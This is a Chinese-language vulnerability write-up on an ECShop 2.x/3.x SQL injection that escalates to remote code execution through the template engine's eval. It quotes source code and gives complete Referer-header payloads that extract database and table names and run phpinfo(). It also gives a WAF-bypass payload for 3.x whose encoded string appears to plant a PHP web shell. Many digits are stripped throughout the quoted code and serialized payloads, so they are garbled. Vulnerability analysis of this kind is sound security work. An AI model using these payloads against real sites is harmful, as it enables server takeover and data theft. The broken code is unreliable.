20.Ecshop 2.x/3.x SQL注入/任意代码执行漏洞

Ecshop 2.x/3.x SQL注入/任意代码执行漏洞

影响版本:

Ecshop 2.x

Ecshop 3.x-3.6.0

漏洞分析:

该漏洞影响ECShop 2.x和3.x版本,是一个典型的“二次漏洞”,通过user.php文件中display()函数的模板变量可控,从而造成SQL注入漏洞,而后又通过SQL注入漏洞将恶意代码注入到危险函数eval中,从而实现了任意代码执行。

值得一提的是攻击者利用的payload只适用于ECShop 2.x版本导致有部分安全分析者认为该漏洞不影响ECShop 3.x,这个是因为在3.x的版本里有引入防注入攻击的安全代码,通过我们分析发现该防御代码完全可以绕过实现对ECShop 3.x的攻击(详见下文分析)。

注:以下代码分析基于ECShop 2.7.3

SQL注入漏洞分析:

首先我们看一下漏洞的起源点 user.php ,在用户login这里有一段代码:

/* 用户登录界面 */

elseif ($action == 'login')

{

if (empty($back_act))

{

if (empty($back_act) && isset($GLOBALS['_SERVER']['HTTP_REFERER']))

{

$back_act = strpos($GLOBALS['_SERVER']['HTTP_REFERER'], 'user.php') ? './index.php' : $GLOBALS['_SERVER']['HTTP_REFERER'];

}

else

{

$back_act = 'user.php';

} } $captcha = intval($_CFG['captcha']);

if (($captcha & CAPTCHA_LOGIN) && (!($captcha & CAPTCHA_LOGIN_FAIL) || (($captcha & CAPTCHA_LOGIN_FAIL) && $_SESSION['login_fail'] > )) && gd_version() > )

{

$GLOBALS['smarty']->assign('enabled_captcha', );

$GLOBALS['smarty']->assign('rand', mt_rand());

} $smarty->assign('back_act', $back_act);

$smarty->display('user_passport.dwt');

}

Ecshop使用了php模版引擎smarty,该引擎有两个基本的函数assign()、display()。assign()函数用于在模版执行时为模版变量赋值,display()函数用于显示模版。

smarty运行时,会读取模版文件,将模版文件中的占位符替换成assign()函数传递过来的参数值,并输出一个编译处理后的php文件,交由服务器运行。

可以看到 $back_act 是从 $GLOBALS['_SERVER']['HTTP_REFERER'] 获取到的,HTTP_REFERER 是外部可控的参数,这也是我们注入payload的源头。

在模版执行时,assign()把 $back_act 赋值给模版变量 back_act ,下面我们跟进这个模版变量到 /includes/cls_template.php :

/**

* 注册变量

*

* @access public

* @param mix $tpl_var

* @param mix $value

*

* @return void

*/

function assign($tpl_var, $value = '')

{

if (is_array($tpl_var))

{

foreach ($tpl_var AS $key => $val)

{

if ($key != '')

{

$this->_var[$key] = $val;

}

}

}

else

{

if ($tpl_var != '')

{

$this->_var[$tpl_var] = $value;

}

}

}

从上面的assign()函数,我们看出 $tpl_var 接受我们传过来的参数 $back_act ,但不是个数组,所以 $this ->_var[$back_act] = $back_act ,而后调用display()函数来显示模板,在includes/init.php文件中创建了Smarty对象cls_template来处理模版文件,对应的文件是 includes/cla_template.php:

function display($filename, $cache_id = '')

{

$this->_seterror++;

error_reporting(E_ALL ^ E_NOTICE); $this->_checkfile = false;

$out = $this->fetch($filename, $cache_id); if (strpos($out, $this->_echash) !== false)

{

$k = explode($this->_echash, $out);

foreach ($k AS $key => $val)

{

if (($key % ) == )

{

$k[$key] = $this->insert_mod($val);

}

}

$out = implode('', $k);

}

error_reporting($this->_errorlevel);

$this->_seterror--; echo $out;

}

从user.php调用display()函数,传递进来的$filename是user_passport.dwt,从函数来看,首先会调用 $this->fetch 来处理 user_passport.dwt 模板文件,fetch函数中会用 $this->make_compiled 来编译模板。user_passport.dwt其中一段如下:

<td align="left">

<input type="hidden" name="act" value="act_login" />

<input type="hidden" name="back_act" value="{$back_act}" />

<input type="submit" name="submit" value="" class="us_Submit" />



make_compiled 会将模板中的变量解析,也就是在这个时候将上面assign中注册到的变量 $back_act 传递进去了,解析完变量之后返回到display()函数中。此时$out是解析变量后的html内容,后面的代码是判断 $this->_echash 是否在 $out 中,如果存在的话,使用 $this->_echash 来分割内容,得到$k然后交给insert_mod处理,我们来查找 _echash 的值:

发现 _echash 是个默认的值,不是随机生成的,所以 $val 内容可随意控制。跟进$this->insert_mod:

function insert_mod($name) // 处理动态内容

{

list($fun, $para) = explode('|', $name);

$para = unserialize($para);

$fun = 'insert_' . $fun; return $fun($para);

}

$val传递进来,先用 | 分割,得到 $fun 和 $para,$para进行反序列操作,$fun 和 insert_ 拼接,最后动态调用 $fun($para),函数名部分可控,参数完全可控。接下来就是寻找以 insert_ 开头的可利用的函数了,在 /includes/lib_insert.php 有一个 insert_ads() 函数,正好满足要求。看下 insert_ads() 函数:

function insert_ads($arr)

{

static $static_res = NULL; $time = gmtime();

if (!empty($arr['num']) && $arr['num'] != )

{

$sql = 'SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, ' .

'p.ad_height, p.position_style, RAND() AS rnd ' .

'FROM ' . $GLOBALS['ecs']->table('ad') . ' AS a '.

'LEFT JOIN ' . $GLOBALS['ecs']->table('ad_position') . ' AS p ON a.position_id = p.position_id ' .

"WHERE enabled = 1 AND start_time <= '" . $time . "' AND end_time >= '" . $time . "' ".

"AND a.position_id = '" . $arr['id'] . "' " .

'ORDER BY rnd LIMIT ' . $arr['num'];

$res = $GLOBALS['db']->GetAll($sql);

}

else

{

if ($static_res[$arr['id']] === NULL)

{

$sql = 'SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, '.

'p.ad_height, p.position_style, RAND() AS rnd ' .

'FROM ' . $GLOBALS['ecs']->table('ad') . ' AS a '.

'LEFT JOIN ' . $GLOBALS['ecs']->table('ad_position') . ' AS p ON a.position_id = p.position_id ' .

"WHERE enabled = 1 AND a.position_id = '" . $arr['id'] .

"' AND start_time <= '" . $time . "' AND end_time >= '" . $time . "' " .

'ORDER BY rnd LIMIT 1';

$static_res[$arr['id']] = $GLOBALS['db']->GetAll($sql);

}

$res = $static_res[$arr['id']];

}

$ads = array();

$position_style = '';

$arr 是可控的,并且 $arr['id'] 跟 $arr['num'] 会拼接到SQL语句中,这就造成了SQL注入漏洞。

根据上面的流程,可以构造出如下形式的payload

_echash+fun|serialize(array("num"=>sqlpayload,"id"=>))

由于通过上述分析,$arr['id'] 跟 $arr['num'] 都会拼接到SQL语句中,所以可以任意构造一个参数为sqlpayload,后面_echash 是默认的,fun是拼接到函数insert_后的名字,这里是insert_ads(),所以fun就是ads,关键是后面payload反序列化字符串如何写,网上比较早之前出现的payload:



Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a::{s::"num";s::"0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s::"id";i:;}



我们把payload还原到语句中:

可以看到payload顺利添加到sql语句中,来看这个payload序列化语句:

a::{s::"num";s::"0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s::"id";i:

用在线网站(https://1024tools.com/unserialize)反序列化查看:

Array

(

[num] => , procedure analyse(extractvalue(rand(),concat(0x7e,version())),)-- -

[id] =>

)



demo环境测试:



这是在 $arr['num'] 处拼接sql语句,在 $arr['id'] 处同样可以构造payload:

Referer:554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:3:"669";s:2:"id";s:58:"1' and updatexml(1,make_set(3,'~',(select database())),1)#";

我们把payload还原到语句中:

demo环境测试:

构造payload爆出表名:

Referer:554fcae493e564ee0dc75bdf2ebf94caads|a::{s::"num";s::"";s::"id";s::"1' and updatexml(1,make_set(3,'~',(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)#";}

demo环境测试:

当然,同时利用 $arr['id'] 和 $arr['num'] 两个参数,引入 /**/ 将 ORDER BY 语句注释掉也是可以的,构造payload:

Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a::{s::"id";s::"' /*";s::"num";s::"*/ and updatexml(1,make_set(3,'~',(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)";}

我们把payload还原到语句中:

demo环境测试:

只要仔细分析源代码,能成功闭合单引号,注释后面多余的内容,payload千千万,我这里只用sql爆错注入的updatexml()方法,其他均可利用!

代码执行漏洞分析:

继续看 insert_ads() 函数:

$position_style = '';

foreach ($res AS $row)

{

if ($row['position_id'] != $arr['id'])

{

continue;

}

$position_style = $row['position_style'];

switch ($row['media_type'])

{

......

$position_style = 'str:' . $position_style;

$need_cache = $GLOBALS['smarty']->caching;

$GLOBALS['smarty']->caching = false;

$GLOBALS['smarty']->assign('ads', $ads);

$val = $GLOBALS['smarty']->fetch($position_style);

$GLOBALS['smarty']->caching = $need_cache;

return $val;

可以看到在SQL查询结束之后会调用模板类的fetch方法,在user.php中调用 display() 函数,然后调用fetch的时候传入的参数是 user_passport.dwt,而在此处传入的参数是 $position_style,向上溯源,发现是 $row['position_style'] 赋值而来,也就是SQL语句查询的结果,结果上面这个SQL注入漏洞,SQL查询的结果可控,也就是 $position_style可控。要到 $position_style = $row['position_style'];还有一个条件,就是 $row['position_id'] 要等于 $arr['id'] ,查询结果可控,arr['id']同样可控。之后 $position_style会拼接 'str:' 传入fetch函数,跟进fetch方法:

/**

* 处理模板文件

*

* @access public

* @param string $filename

* @param sting $cache_id

*

* @return sring

*/

function fetch($filename, $cache_id = '')

{

if (!$this->_seterror)

{

error_reporting(E_ALL ^ E_NOTICE);

}

$this->_seterror++; if (strncmp($filename,'str:', ) == )

{

$out = $this->_eval($this->fetch_str(substr($filename, )));

}

else

{

......

因为之前拼接 'str:'了,所以strncmp($filename,'str:', 4) == 0为真,然后会调用危险函数$this->_eval,这就是最终触发漏洞的点。但是参数在传递之前要经过fetch_str方法的处理,跟进

/**

* 处理字符串函数

*

* @access public

* @param string $source

*

* @return sring

*/

function fetch_str($source)

{

if (!defined('ECS_ADMIN'))

{

$source = $this->smarty_prefilter_preCompile($source);

}

$source=preg_replace("/([^a-zA-Z0-9_]{1,1})+(copy|fputs|fopen|file_put_contents|fwrite|eval|phpinfo)+( |\()/is", "", $source);

if(preg_match_all('~(<\?(?:\w+|=)?|\?>|language\s*=\s*[\"\']?php[\"\']?)~is', $source, $sp_match))

{

$sp_match[] = array_unique($sp_match[]);

for ($curr_sp = , $for_max2 = count($sp_match[]); $curr_sp < $for_max2; $curr_sp++)

{

$source = str_replace($sp_match[][$curr_sp],'%%%SMARTYSP'.$curr_sp.'%%%',$source);

}

for ($curr_sp = , $for_max2 = count($sp_match[]); $curr_sp < $for_max2; $curr_sp++)

{

$source= str_replace('%%%SMARTYSP'.$curr_sp.'%%%', '<?php echo \''.str_replace("'", "\'", $sp_match[][$curr_sp]).'\'; ?>'."\n", $source);

}

}

return preg_replace("/{([^\}\{\n]*)}/e", "\$this->select('\\1');", $source);

}

第一个正则会匹配一些关键字,然后置空,主要看下最后一个正则:

preg_replace("/{([^\}\{\n]*)}/e", "\$this->select('\\1');", $source)

这个正则是将捕获到的值交于 $this-select() 函数处理。例如,$source的值是 abc123{hello}456efg ,正则捕获到的就是 hello,然后就会调用 $this-select("hello")。

跟进select函数:

/**

* 处理{}标签

*

* @access public

* @param string $tag

*

* @return sring

*/

function select($tag)

{

$tag = stripslashes(trim($tag)); if (empty($tag))

{

return '{}';

}

elseif ($tag{} == '*' && substr($tag, -) == '*') // 注释部分

{

return '';

}

elseif ($tag{0} == '$') // 变量

{

// if(strpos($tag,"'") || strpos($tag,"]"))

// {

// return '';

// }

return '<?php echo ' . $this->get_val(substr($tag, 1)) . '; ?>';

}

......

当传入的变量的第一个字符是$,会返回由 php 标签包含变量的字符串,最终返回到_eval()危险函数内,执行。在返回之前,还调用了$this->get_var处理,跟进get_var

/**

* 处理smarty标签中的变量标签

*

* @access public

* @param string $val

*

* @return bool

*/

function get_val($val)

{

if (strrpos($val, '[') !== false)

{

$val = preg_replace("/\[([^\[\]]*)\]/eis", "'.'.str_replace('$','\$','\\1')", $val);

} if (strrpos($val, '|') !== false)

{

$moddb = explode('|', $val);

$val = array_shift($moddb);

} if (empty($val))

{

return '';

} if (strpos($val, '.$') !== false)

{

$all = explode('.$', $val); foreach ($all AS $key => $val)

{

$all[$key] = $key == ? $this->make_var($val) : '['. $this->make_var($val) . ']';

}

$p = implode('', $all);

}

else

{

$p = $this->make_var($val);

}

当传入的变量没有.$时,调用$this->make_var,跟进make_var:

/**

* 处理去掉$的字符串

*

* @access public

* @param string $val

*

* @return bool

*/

function make_var($val)

{

if (strrpos($val, '.') === false)

{

if (isset($this->_var[$val]) && isset($this->_patchstack[$val]))

{

$val = $this->_patchstack[$val];

}

$p = '$this->_var[\'' . $val . '\']';

}

else

{

.....

在这里结合select函数里面的语句来看,<?php echo $this->_var['$val'];?>,要成功执行代码的话,$val必须要把 [' 闭合,所以payload构造,从下往上构造,$val为 abc'];echo phpinfo();//;从select函数进入get_var的条件是第一个字符是 $,所以payload变成了 $abc'];echo phpinfo();//;而要进入到select,需要被捕获,payload变成了{$abc'];echo phpinfo();//},这里因为payload的是phpinfo(),这里会被fetch_str函数的第一个正则匹配到,需要变换一下,所以payload变为 {$abc'];echo phpinfo/**/();//},到这里为止,php 恶意代码就构造完成了。





接下来就是把构造好的代码通过SQL注入漏洞传给$position_style。 这里可以用union select 来控制查询的结果,根据之前的流程,$row['position_id'] 和 $arr['id'] 要相等,$row['position_id']是第二列的结果,$position_style是第九列的结果。$arr['id']传入' /* , $arr['num']传入*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10-- -

0x27202f2a是 ' /* 的16进制值,也就是$row['position_id']的值,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d 是上面构造的php代码 {$abc'];echo phpinfo/**/();//} 的16进制值,也就是$position_style。

结合之前的SQL漏洞的payload构造,所以最终的payload的是:



Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a::{s::"num";s::"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10-- -";s::"id";s::"' /*";}554fcae493e564ee0dc75bdf2ebf94ca

demo环境测试:

可以看到成功执行了 phpinfo();

ECShop 3.x 绕过

上述的测试环境都是2.7.3的,理论上打2.x都没问题,而在3.x上是不行的,原因是3.x自带了个WAF( includes/safety.php ),对所有传入的参数都做了检测,按照上面构造的 payload ,union select 会触发SQL注入的检测规则,有兴趣的可以去绕绕,我没绕过。。

下面的测试版本为ECshop3.0,3.x版本的echash是 45ea207d7a2b68c49582d2d22adf953a 。 上面说了 insert_ads 函数存在注入,并且有两个可控点,$arr['id'] 和 $arr['num'],可以将union select通过两个参数传递进去,一个参数传递一个关键字,中间的可以使用 /**/ 注释掉,这样就不会触发WAF。

Referer: 45ea207d7a2b68c49582d2d22adf953aads|a::{s::"num";s::"*/ select 1,0x2720756e696f6e2f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -";s::"id";s::"' union/*";}45ea207d7a2b68c49582d2d22adf953aadsa

参考链接:

https://cloud.tencent.com/developer/news/310292

http://ringk3y.com/2018/08/31/ecshop2-x%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/

20.Ecshop 2.x/3.x SQL注入/任意代码执行漏洞的更多相关文章

- ECShop 2.x/3.x SQL注入/任意代码执行漏洞

poc地址:https://github.com/vulhub/vulhub/blob/master/ecshop/xianzhi-2017-02-82239600/README.zh-cn.md 生 ...

- Ecshop 2.x_3.x SQL注入和代码执行漏洞复现和分析

0x00 前言 问题发生在user.php的的显示函数,模版变量可控,导致注入,配合注入可达到远程代码执行 0x01 漏洞分析 1.SQL注入 先看user.php的$ back_act变量来源于HT ...

- [漏洞分析]thinkcmf 1.6.0版本从sql注入到任意代码执行

0x00 前言 该漏洞源于某真实案例,虽然攻击没有用到该漏洞,但在分析攻击之后对该版本的cmf审计之后发现了,也算是有点机遇巧合的味道,我没去找漏洞,漏洞找上了我XD thinkcmf 已经非常久远了 ...

- php防sql注入过滤代码

防止sql注入的函数,过滤掉那些非法的字符,提高sql安全性,同时也可以过滤XSS的攻击. function filter($str) { if (empty($str)) return false; ...

- ECShop 2.x 3.0代码执行漏洞分析

0×00 前言 ECShop是一款B2C独立网店系统,适合企业及个人快速构建个性化网上商店.2.x版本跟3.0版本存在代码执行漏洞. 0×01 漏洞原理 ECShop 没有对 $GLOBAL[‘_SE ...

- Ecshop V2.7代码执行漏洞分析

0x01 此漏洞形成是由于未对Referer的值进行过滤,首先导致SQL注入,其次导致任意代码执行. 0x02 payload: 554fcae493e564ee0dc75bdf2ebf94caads ...

- ECShop全系列版本远程代码执行漏洞复现

前言 问题发生在user.php的display函数,模版变量可控,导致注入,配合注入可达到远程代码执行 漏洞分析 0x01-SQL注入 先看user.php $back_act变量来源于HTTP_R ...

- SQL注入之代码层防御

[目录] 0x0 前言 0x1 领域驱动的安全 1.1 领域驱动的设计 1.2 领域驱动的安全示例 0x2 使用参数化查询 2.1 参数化查询 2.2 Java中的参数化语句 2.3 .NET(C#) ...

- 注入攻击-SQL注入和代码注入

注入攻击 OWASP将注入攻击和跨站脚本攻击(XSS)列入网络应用程序十大常见安全风险.实际上,它们会一起出现,因为 XSS 攻击依赖于注入攻击的成功.虽然这是最明显的组合关系,但是注入攻击带来的不仅 ...

随机推荐

- python正则-- re模块

匹配数字相关'.' 默认匹配除\n之外的任意一个字符,若指定flag DOTALL,则匹配任意字符,包括换行'^' 匹配字符开头,若指定flags MULTILINE,这种也可以匹配上(r" ...

- EntityFramework 学习 一 Querying with EDM 从EDM查询

前面我们已经创建EDM.DbContext和实体类,接下来我们学习不同的查询实体方法,转变为数据库的SQL查询 Entity Framework支持3种查询方式:1)LINQ to Entities ...

- 图文了解 Kafka 的副本复制机制

让分布式系统的操作变得简单,在某种程度上是一种艺术,通常这种实现都是从大量的实践中总结得到的.Apache Kafka 的受欢迎程度在很大程度上归功于其设计和操作简单性.随着社区添加更多功能,开发者们 ...

- jQuery JS 入门记录

1.类型转换 .toString() 转字符串 . parseInt() parseFloat() 强制转换 数字型(Number) 1.声明 var i = 1; var i = new Numbe ...

- 分享知识-快乐自己:JS 检查元素是否含有某种css样式

第一种 原生 JS: ************************************************************* 结构部分: <div> <p> ...

- thinkphp微信开发(消息加密解密)

使用thinkphp官方的WeChat包,使用不同模式可以成功,但是安全模式就是不行,现将分析解决结果做下记录. 分析问题: 解密微信服务器消息老是不成功,下载下微信公众平台官方给出的解密文件和Wec ...

- Oracle_Exception_01_The Network Adapter could not establish the connection

1.IP错误或端口错误. 在设置URL时错误,例如 url="jdbc:oracle:thin:@192.168.1.11:1521:mas" 数据库服务器不正确:ping 服务器 ...

- linux命令学习笔记(12):more命令

more命令,功能类似 cat ,cat命令是整个文件的内容从上到下显示在屏幕上. more会以一页一页的显示方便 使用者逐页阅读,而最基本的指令就是按空白键(space)就往下一页显示,按 b 键就 ...

- 【leetcode刷题笔记】Flatten Binary Tree to Linked List

Given a binary tree, flatten it to a linked list in-place. For example,Given 1 / \ 2 5 / \ \ 3 4 6 T ...

